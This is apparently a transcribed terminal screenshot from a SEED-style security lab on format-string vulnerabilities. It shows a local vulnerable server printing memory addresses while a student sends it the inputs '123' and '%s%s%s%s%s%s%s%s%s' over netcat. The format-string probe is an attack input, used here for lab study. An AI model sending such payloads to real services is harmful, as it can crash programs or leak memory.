 seed@192.168.56.101:22 - Bitvise xterm
[10/22/18]seed@VM:~/.../lab6$ sudo ./server
The address of the secret: 0x080487c0
The address of the 'target' variable: 0x0804a040
The value of the 'target' variable (before): 0x11223344
The address of the 'msg' argument: 0xbffff0f0
123
The value of the 'target' variable (after): 0x11223344
The address of the 'msg' argument: 0xbffff0f0
%s%s%s%s%s%s%s%s%s
The value of the 'target' variable (after): 0x11223344
seed@192.168.56.101:22 - Bitvise xterm
[10/22/18]seed@VM:~$ nc -u 127.0.0.1 9090
123
%s%s%s%s%s%s%s%s%s